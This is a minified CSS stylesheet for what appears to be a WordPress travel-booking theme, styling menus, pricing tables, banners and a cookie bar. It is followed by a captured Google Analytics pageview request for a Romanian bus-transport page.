li:first-child:before{content:"\eaf4";position:absolute;left:0;top:1px;color:#fff}#position ul{margin:0;padding:0;color:#888}#position ul li a{color:#fff;opacity:.7}#position ul li a:hover{color:#fff;opacity:1}#position ul li{display:inline-block;padding:0 10px 0 5px;margin-right:3px;position:relative}#position ul li:after{content:"\e9ee";position:absolute;right:0;top:2px}.banner h4,blockquote.styled{font-family:"Gochi Hand",cursive}#position ul li:last-child:after{content:''}.banner{position:relative;background:url(../img/banner_bg.png) center bottom no-repeat #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:30px;margin-bottom:60px}.banner h4,.banner p{margin:0;padding:0}.banner:after,.banner:before{position:absolute;content:"";z-index:1;height:18px;width:50%;top:100%}.banner:after{left:0;background:url(../img/shadow-bg.png) top left no-repeat}.banner:before{right:0;background:url(../img/shadow-bg.png) top right no-repeat}.banner a{position:absolute;top:35%;right:30px}.banner h4{text-transform:uppercase;font-weight:700;font-size:32px;color:#e04f67}.banner h4 span{text-transform:none;color:#555}#search .nav-tabs,.badge_save,.plan-title,.pricing-table-header .heading,.ribbon_3 span{text-transform:uppercase}.banner.colored{background:url(../img/banner_bg_colored.png) center bottom no-repeat #e04f67;color:#fff}.banner.colored h4{color:#fff}.banner.colored h4 span{color:#FFC}#preloader{position:fixed;top:0;left:0;right:0;width:100%;height:100%;bottom:0;background-color:#fff;z-index:999999}.sk-spinner-wave.sk-spinner{margin:-15px 0 0 -25px;position:absolute;left:50%;top:50%;width:50px;height:30px;text-align:center;font-size:10px}.ie8 .sk-spinner-wave.sk-spinner{display:none}.sk-spinner-wave div{background-color:#ccc;height:100%;width:6px;display:inline-block;-webkit-animation:sk-waveStretchDelay 1.2s infinite ease-in-out;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-spinner-wave .sk-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-spinner-wave .sk-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-spinner-wave .sk-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-spinner-wave .sk-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.laptop{margin:20px auto auto}.panel-default>.panel-heading{background-color:#fff;padding:20px}.panel-title a{display:block;color:#777}.panel-title a .indicator{color:#e04f67}.panel-title a:hover .indicator{color:#333}.panel-body{padding:25px 30px}blockquote.styled{line-height:1.42857143}.plan-price,.pricing-table-header .price-value{font-family:"Helvetica Neue",Arial}.tab-content{padding:30px;background-color:#fff;border:1px solid #ddd;border-top:none;margin-bottom:25px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.img-responsive.styled{margin-top:20px;border:5px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.general_icons ul{list-style:none;padding:0;margin:30px 0 0}.general_icons ul li{display:inline-block;text-align:center;padding:0 20px 20px 0;white-space:nowrap}.general_icons ul li:last-child{padding-right:0}.general_icons ul li i{font-size:36px;display:block;margin-bottom:10px}#search_container{position:relative;height:700px;background:url(../img/slide_hero.jpg) center top no-repeat #4d536d;background-size:cover;color:#fff;width:100%;display:table;z-index:99}#search{display:table-cell;vertical-align:middle;padding:100px 20% 0}.dd-desc,.dd-option,.dd-selected{display:block;overflow:hidden}#search .nav-tabs{border-radius:0;font-size:12px;border:0;border-bottom:1px solid transparent;margin-left:10px}#search .nav-tabs>li>a{border-radius:0;border:0;color:#fff!important;background:rgba(0,0,0,.4)}#search .tab-content{border-radius:0;border:0;color:#333}#search .nav-tabs>li.active>a,#search .nav-tabs>li.active>a:focus,#search .nav-tabs>li.active>a:hover{color:#fff;background-color:#e14d67}.tab-pane h3{color:#999;margin:0 0 20px}.dd-select{border-radius:3px!important;border:1px solid #ccc;position:relative;cursor:pointer;height:40px;font-weight:400!important}.dd-desc{color:#aaa;font-weight:400}.dd-selected,​ label.dd-selected-text{font-weight:400!important}.dd-selected{padding:0 0 0 10px!important;color:#444!important}.dd-pointer{width:0;height:0;position:absolute;right:10px;top:50%;margin-top:-3px}.dd-container,.plan-title{position:relative}.dd-pointer-down{border:5px solid transparent;border-top:solid 5px #999!important}.dd-pointer-up{border:5px solid transparent!important;border-bottom:solid 5px #000!important;margin-top:-8px}.dd-option{padding:10px;border-bottom:solid 1px #ddd;text-decoration:none;color:#333;cursor:pointer;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out}.dd-options>li:last-child>.dd-option{border-bottom:none}.dd-options li .dd-option{height:45px;line-height:25px!important}.dd-option:hover{background:#f9f9f9!important;color:#000}.dd-option-selected{background:#f9f9f9!important;color:#444!important}.dd-option-image,.dd-selected-image{vertical-align:middle;float:left;margin-right:10px!important;max-width:64px}.dd-image-right{float:right;margin-right:15px;margin-left:5px}.dd-option-text{line-height:14px!important}.dd-selected-image{margin-top:7px}.dd-options label,.dd-select label{font-weight:400!important;cursor:pointer!important}.radio_fix{float:left;margin-top:35px}#faq h2{margin:0 0 20px;font-size:24px}.plans{margin:0 auto 50px;zoom:1}.plans:after,.plans:before{content:'';display:table}.plans:after{clear:both}.plan{margin:15px 0;padding:20px;text-align:center;background:#fff;background-clip:padding-box;border:solid #ddd;min-height:435px;border-width:1px 0 1px 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1)}.col-md-4.plan:first-child{margin-right:-30px;margin-left:30px}.plan:last-child{border-width:1px}.plan-title{margin:-20px -10px 20px;padding:20px;line-height:1;font-size:18px;font-weight:700;border-bottom:1px dotted #ccc}.plan-title:before{content:'';position:absolute;bottom:-1px;left:0;right:0;height:1px}.plan-price{margin:0 auto 20px;width:110px;height:110px;line-height:110px;font-size:30px;font-weight:700;color:#fff;background:#4b4b4b;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;display:inline-block;text-align:center}.plan-price>small{font-size:12px;font-weight:400;color:rgba(255,255,255,.9)}.plan-features{margin-bottom:20px;line-height:2;font-size:12px;text-align:center}ul.plan-features{padding:0;margin:0 0 30px}.plan-features li{list-style:none}.plan-tall{margin:0;background:#fff;border-radius:4px;z-index:100;border:solid #83c99f;position:relative}.ribbon_2,.ribbon_table{position:absolute;z-index:101}.ribbon_table{width:99px;height:97px;left:-7px;top:-7px;display:block;background:url(../img/ribbon.png) no-repeat}.plan-tall>.plan-title{font-size:18px}.plan-tall>.plan-price{margin:0 auto 20px;height:130px;width:130px;line-height:130px;font-size:30px;font-weight:700;color:#fff;background:#f26d7d;border-radius:130px;-webkit-border-radius:130px;-moz-border-radius:130px;display:inline-block;text-align:center}.plan-tall>.plan-features{font-size:14px}.plan-tall>.plan-button{padding:0 16px;line-height:32px}.plan-tall+.plan{border-left:0}#pricing_2{margin-top:20px}.ribbon_2{width:99px;height:97px;left:-5px;top:-5px;display:block;background:url(../img/ribbon.png) no-repeat}.pricing-table{text-align:center;font-weight:400;margin-bottom:30px;background:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:relative;padding-bottom:5px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.pricing-table:hover{-moz-box-shadow:0 2px 8px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.5);box-shadow:0 2px 8px 0 rgba(0,0,0,.5)}.pricing-table.black,.pricing-table.green{text-align:center;font-weight:400}.pricing-table-sign-up{border-top:1px solid #ededed;padding:10px 10px 5px;text-align:center;margin-top:30px}.pricing-table-features p{padding:10px 20px;text-align:center;margin:10px 0}.pricing-table-features p:nth-child(2n){background:#f8f8f8;padding:10px 0}.pricing-table-features{background:#fff}.pricing-table p{padding:5px;margin-top:5px;font-size:110%;font-weight:400;background:#fff}.pricing-table p strong{font-weight:600}.pricing-table .pricing-table-header{color:#fff;padding:0}.pricing-table-header .heading{display:inline-block;width:100%;padding:15px 0;font-weight:800;font-size:18px}.pricing-table.green .heading{background:#83c99f}.pricing-table.black .heading{background:#333}.pricing-table .pricing-table-header .price-value,.pricing-table.black .pricing-table-header .price-value,.pricing-table.green .pricing-table-header .price-value{background:#fff}.pricing-table-header .price-value{display:inline-block;width:100%;padding:10px 0;background:#1ABC9C;color:#555;border-bottom:1px solid #ededed;margin-bottom:15px;font-weight:800;font-size:36px;line-height:36px}.pricing-table-header .price-value small.mo{font-size:22px;font-weight:400}.question_box h3{font-size:18px;text-align:left;line-height:22px;margin-bottom:10px}.question_box{padding-left:40px;position:relative;margin-bottom:30px}.question_box:before{content:"\ec7e";font-family:fontello;font-style:normal;font-weight:400;text-decoration:inherit;font-size:30px;position:absolute;color:#999;top:5px;left:0}.badge_save{position:absolute;top:0;right:0;width:65px;height:77px;color:#fff;text-align:center;background:url(../img/badge_save.png);font-size:11px;line-height:12px;padding-top:32px}.badge_save strong{display:block;font-size:14px;font-weight:700}.input-group input{height:34px}.ribbon_3{position:absolute;left:10px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}.ribbon_3 span{font-size:10px;font-weight:700;color:#FFF;text-align:center;line-height:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);width:100px;display:block;background:#79A70A;background:linear-gradient(#9BC90D 0,#79A70A 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);text-shadow:1px 1px 2px rgba(0,0,0,.25);position:absolute;top:19px;left:-21px}.ribbon_3 span::after,.ribbon_3 span::before{content:"";position:absolute;top:100%;z-index:-1;border-bottom:3px solid transparent;border-top:3px solid #638908}.ribbon_3 span::before{left:0;border-left:3px solid #638908;border-right:3px solid transparent}.ribbon_3 span::after{right:0;border-left:3px solid transparent;border-right:3px solid #638908}.ribbon_3.popular span::after,.ribbon_3.popular span::before{border-bottom:3px solid transparent;border-top:3px solid #a3362a}.ribbon_3.popular span{background:linear-gradient(#f14f3f 0,#cb4335 100%)}.ribbon_3.popular span::before{border-left:3px solid #a3362a;border-right:3px solid transparent}.ribbon_3.popular span::after{border-left:3px solid transparent;border-right:3px solid #a3362a}.main-menu{position:relative;z-index:9;width:auto}.main-menu a{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.main-menu ul,.main-menu ul li,.main-menu ul li a{position:relative;margin:0;padding:0}.main-menu ul li a{display:block;line-height:20px;padding:10px}.main-menu>div>ul>li>a{color:#fff;padding:0 12px 15px;font-size:13px}.sticky .main-menu>div>ul>li>a{color:#333}.main-menu>div>ul>li:hover>a{color:#e04f67}header.plain .main-menu>div>ul>li>a{color:#333}header#colored.sticky .main-menu>div>ul>li>a{color:#fff}.layer{display:none;position:fixed;top:0;left:0;width:100%;min-width:100%;min-height:100%;background-color:#000;opacity:0;z-index:9999}.layer-is-visible{display:block;-webkit-animation:fade-in-layer .3s;-moz-animation:fade-in-layer .3s;-ms-animation:fade-in-layer .3s;-o-animation:fade-in-layer .3s;animation:fade-in-layer .3s;opacity:.5}#close_in,#header_menu,.cmn-toggle-switch{display:none}a.dropdown-toggle.icon-search{display:inline-block}.ie9 a.menu-item-has-children,.ie9 a.menu-item-has-children-mega{background:url(../img/fix_ie_9_menu.png)}@media only screen and (min-width:992px){.main-menu ul .menu-wrapper,.main-menu ul ul,.main-menu ul ul .menu-wrapper,.main-menu ul ul ul{visibility:hidden;z-index:1;height:auto;margin:0;background:#fff;min-width:170px;opacity:0;position:absolute;padding:0}.main-menu{width:auto}.main-menu a{white-space:nowrap}.main-menu ul li{display:inline-block}.main-menu ul li.submenu:hover>a:after,.main-menu ul li.submenu:hover>a:before{bottom:-20px;opacity:0}.main-menu ul .menu-wrapper,.main-menu ul ul{border-top:2px solid #e04f67;display:block;left:3px;top:100%;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all .3s ease;transition:all .3s ease}.main-menu ul ul .menu-wrapper,.main-menu ul ul ul{border-top:0;display:block;left:100%;top:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all .3s ease;transition:all .3s ease}.main-menu ul ul:before{bottom:100%;left:15%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#e04f67;border-width:7px;margin-left:-7px}.main-menu ul ul ul:before{border-width:0;margin-left:0}.main-menu ul .menu-wrapper ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-top:none;margin:0;padding:0}.main-menu ul .menu-wrapper ul:before{border:0}.main-menu ul li:hover>.menu-wrapper,.main-menu ul li:hover>ul{padding:0;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.main-menu ul ul li{display:block;height:auto;padding:0}.main-menu ul ul li a{font-size:12px;color:#666;border-bottom:1px solid #ededed;display:block}.main-menu ul ul li:last-child a{border-bottom:none}.main-menu ul ul li:hover>a{background-color:#f9f9f9;color:#e04f67}.main-menu ul li.megamenu{position:static}.main-menu ul li.megamenu .menu-wrapper{position:absolute;top:100%;width:1140px;float:left;left:auto;right:0;padding:10px 15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.main-menu ul .menu-wrapper h3{font-size:13px;text-transform:uppercase;border-bottom:2px solid #ededed;padding-bottom:10px;margin-bottom:0}.main-menu ul .menu-wrapper ul{position:relative;display:block;margin-bottom:15px;left:0}}@media only screen and (max-width:991px){#header_menu,.main-menu li{position:relative}#header_menu{text-align:center;padding:25px 15px 10px;display:block}.main-menu ul li a:hover,a.menu-item-has-children-mega:focus,a.menu-item-has-children-mega:hover,a.menu-item-has-children:focus,a.menu-item-has-children:hover{color:#e04f67!important;background-color:#f9f9f9}.main-menu ul li{border-top:none;border-bottom:1px solid #ededed;color:#fff}.main-menu ul li a{padding:10px 15px!important}.main-menu h3{font-size:12px;line-height:14px;margin:0;padding:0 0 15px 15px;color:#333;text-transform:uppercase}.megamenu .menu-wrapper>div{padding:0}.main-menu a,.main-menu li{display:block;color:#333!important}.main-menu a:hover{color:#e04f67!important}.main-menu ul>li{padding-bottom:0}.main-menu ul>li a:after{float:right}.main-menu ul.sub-menu{font-size:12px;border-left:1px solid #ededed;margin:0 0 15px 25px}.main-menu ul.sub-menu li{font-size:12px;border:0}.main-menu ul.sub-menu ul{border-left:none;margin:0 0 15px 15px}.main-menu{overflow:auto;left:-100%;bottom:0;width:55%;height:100%;opacity:0;position:fixed;background-color:#fff;-webkit-transition:left .8s,opacity .5s;-moz-transition:left .8s,opacity .5s;transition:left .8s,opacity .5s;z-index:9999;-webkit-box-shadow:1px 0 5px 0 rgba(50,50,50,.55);-moz-box-shadow:1px 0 5px 0 rgba(50,50,50,.55);box-shadow:1px 0 5px 0 rgba(50,50,50,.55)}.main-menu.show{visibility:visible;left:0;opacity:1}.main-menu .menu-item-has-children>ul,.menu-item-has-children-mega>.menu-wrapper{display:none;visibility:hidden}.main-menu .menu-item-has-children>ul.show_normal,.menu-item-has-children-mega>.menu-wrapper.show_mega{display:block;visibility:visible}.cmn-toggle-switch{display:block;overflow:visible;position:absolute;top:0;right:20px;margin:0;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border:none;cursor:pointer}.cmn-toggle-switch:focus{outline:0}.cmn-toggle-switch span{display:block;position:absolute;top:10px;left:0;right:0;height:2px;background:#fff}.cmn-toggle-switch span::after,.cmn-toggle-switch span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:""}.sticky .cmn-toggle-switch span,.sticky .cmn-toggle-switch span::after,.sticky .cmn-toggle-switch span::before,header.plain .cmn-toggle-switch span,header.plain .cmn-toggle-switch span::after,header.plain .cmn-toggle-switch span::before,header.plain.sticky .cmn-toggle-switch span::after,header.plain.sticky .cmn-toggle-switch span::before{background-color:#333}header#colored.sticky .cmn-toggle-switch span,header#colored.sticky .cmn-toggle-switch span::after,header#colored.sticky .cmn-toggle-switch span::before{background-color:#fff}.cmn-toggle-switch span::before{top:-10px}.cmn-toggle-switch span::after{bottom:-10px}.cmn-toggle-switch__htx span::after,.cmn-toggle-switch__htx span::before{-webkit-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0;transition-delay:.3s,0}.cmn-toggle-switch__htx span::before{-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}.cmn-toggle-switch__htx span::after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}.cmn-toggle-switch__htx.active span{background:0 0!important}.cmn-toggle-switch__htx.active span::before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cmn-toggle-switch__htx.active span::after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.cmn-toggle-switch__htx.active span::after,.cmn-toggle-switch__htx.active span::before{-webkit-transition-delay:0,.3s;transition-delay:0,.3s}}@media only screen and (max-width:480px){.main-menu{width:100%}a#close_in{display:block;position:absolute;right:15px;top:10px;width:20px;height:20px}#close_in i{color:#555!important;font-size:16px}}.signupform{display:none}.hide-row{visibility:hidden}input[type=radio].form-radio-control{height:15px;width:15px;margin:0 10px 0 0;font-size:14px;vertical-align:middle}#cc-container,.paypal_desc{margin-left:10px}.paypal_desc{color:#999;padding:0;font-size:12px;line-height:20px}.wpb_content_element{margin-bottom:0}.ct-icon-box.feature_home{padding:30px;margin-bottom:30px;border:none}.ct-icon-box.feature_home i{font-size:62px;margin-top:0;display:block}.ct-icon-box.feature_home p:last-child{margin:0}.parallax-content-1 .wpb_raw_html{padding:20px 0 0!important}.parallax-content-1 .wpb_raw_html .wpb_wrapper{padding:0!important}.parallax-content-1 .wpb_raw_html .wpb_wrapper>div{padding:0 5%;font-size:12px}.page-template-template-full-width-no-footer .vc_row>div{position:static}.page-template-template-full-width-no-footer #map,.page-template-template-full-width-no-footer .citytours-map{border-bottom-style:none;height:100%;width:100%;position:absolute;top:0;left:0;overflow:hidden;transform:translateZ(0);background-color:#e5e3df}.page-template-template-full-width-no-footer header.plain #logo .logo_normal{display:none}.page-template-template-full-width-no-footer header.plain #logo .logo_sticky{display:block}.post-content .woocommerce{padding:60px 0}.datepicker-plot-area{z-index:999}.datepicker-plot-area .datepicker-header .btn-next,.datepicker-plot-area .datepicker-header .btn-prev{direction:ltr}.opacity-overlay{position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.75);z-index:10000;display:none;-webkit-backface-visibility:hidden}.opacity-overlay .container{height:100%;position:relative;z-index:10001}.opacity-overlay .animate-spin{color:#fff;font-size:32px;position:absolute;left:50%;top:50%;margin-left:-16px;margin-top:-16px}.opacity-overlay .popup-wrapper{position:absolute;left:0;top:0;height:100%;width:100%;padding:0 5px;text-align:center}.opacity-overlay .popup-wrapper:before{content:'';display:inline-block;height:100%;vertical-align:middle}.popup-wrapper .popup-content{display:inline-block;vertical-align:middle;background:#fff;text-align:left}.owl-carousel .owl-item img{height:auto}.owl-carousel .owl-nav,.owl-carousel .thumb-nav{position:absolute;left:10px;right:10px;top:50%;margin-top:-15px;opacity:0;transition:all ease .5s;cursor:pointer}.owl-carousel:hover .owl-nav,.owl-carousel:hover .thumb-nav{opacity:1}.owl-carousel .owl-nav .owl-prev,.owl-carousel .thumb-nav .thumb-prev{position:absolute;left:0}.owl-carousel .owl-nav .owl-next,.owl-carousel .thumb-nav .thumb-next{position:absolute;right:0}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .thumb-nav .thumb-prev:before{content:'\e897';display:inline-block;font-family:fontello;speak:none;font-size:20px;height:30px;width:30px;line-height:30px;text-align:center;color:#000}.owl-carousel .owl-nav .owl-next:before,.owl-carousel .thumb-nav .thumb-next:before{content:'\e898';display:inline-block;font-family:fontello;speak:none;font-size:20px;height:30px;width:30px;line-height:30px;text-align:center;color:#000}.product-thumbs-slider .owl-item img{opacity:.5;cursor:pointer}.product-thumbs-slider .owl-item.selected img{opacity:1;border:2px solid red}.switch-light{overflow:hidden}[data-notify=progressbar]{margin-bottom:0;position:absolute;bottom:0;left:0;width:100%;height:5px}.customized_notify.alert-info{text-align:center;background-color:#fff;width:310px;line-height:1.4;border:0;color:#777;padding:20px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.customized_notify.alert-info h4{color:#333;font-size:14px;margin-bottom:5px;text-transform:uppercase;font-weight:700}.customized_notify i span{font-size:55px;margin-bottom:0;color:#6C6;display:inline-block}.customized_notify i span img{border:5px solid #ededed;width:80px;height:auto;margin-bottom:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}#map_filter{position:fixed;bottom:0;left:0;background-color:rgba(255,255,255,.7);z-index:2;width:100%}#map_filter .map_filter{display:none}#map_filter ul{margin:0;padding:0;list-style:none;text-align:center;display:block}#map_filter ul li{display:inline-block;text-align:center}#map_filter ul li a{display:inline-block;padding:15px;color:#444;min-width:120px;margin:0 -3px}#map_filter ul li a.active,#map_filter ul li a:hover{background-color:#fff;color:#e04f67}#map_filter ul li a i{display:block;font-size:36px;margin:5px 0}.position_marker_info{width:80px;padding:5px;border-radius:3px;text-align:center;background:#FFF;background:rgba(255,255,255,.9);position:relative;z-index:9999999;font-family:Montserrat,Arial,sans-serif}.position_marker_info:after{right:50%;top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top-color:rgba(255,255,255,.9);border-width:10px;margin-top:0}@media (min-width:1200px){[class^=col-lg-].left-sidebar{float:right}}@media (min-width:992px){[class^=col-md-].left-sidebar{float:right}}@media (min-width:768px){[class^=col-sm-].left-sidebar{float:right}}#cookie-bar{background:rgba(0,0,0,.8);height:auto;line-height:24px;color:#eee;text-align:center;padding:5px 0}#cookie-bar.fixed{position:fixed;top:0;left:0;width:100%;z-index:999999}#cookie-bar.fixed.bottom{bottom:0;top:auto}#cookie-bar p{margin:0;padding:0}#cookie-bar a{color:#fff;display:inline-block;border-radius:3px;text-decoration:none;padding:0 10px;margin-left:8px}#cookie-bar .cb-enable{background:#6C9}#cookie-bar .cb-enable:hover{background:#6C6}#cookie-bar .cb-disable{background:#900}#cookie-bar .cb-disable:hover{background:#b00}#cookie-bar .cb-policy{background:#51bce6}#cookie-bar .cb-policy:hover{background:#09C}@media (max-width:480px){#cookie-bar a{display:block;max-width:150px;margin:auto auto 5px}}.form-control:disabled.booking_date,.form-control:disabled.booking_time,.form-control[readonly].booking_date,.form-control[readonly].booking_time{background-color:#fff;opacity:1}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1541760604&t=pageview&_s=1&dl=https%3A%2F%2Fmaxibustravel.ro%2Ftransport-persoane-romania-cehia%2F&ul=en-us%40posix&dt=Transport%20persoane%20Romania%20Cehia%20tur-retur%20%7C%20Maxibus%20Travel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=297559409&gjid=1753247557&cid=257645899.1768739061&tid=UA-141021057-1&_gid=2061630402.1768739061&_r=1&_slc=1&z=1254037902
body_size: -450
content:
2,cG-3R1KT2JJ72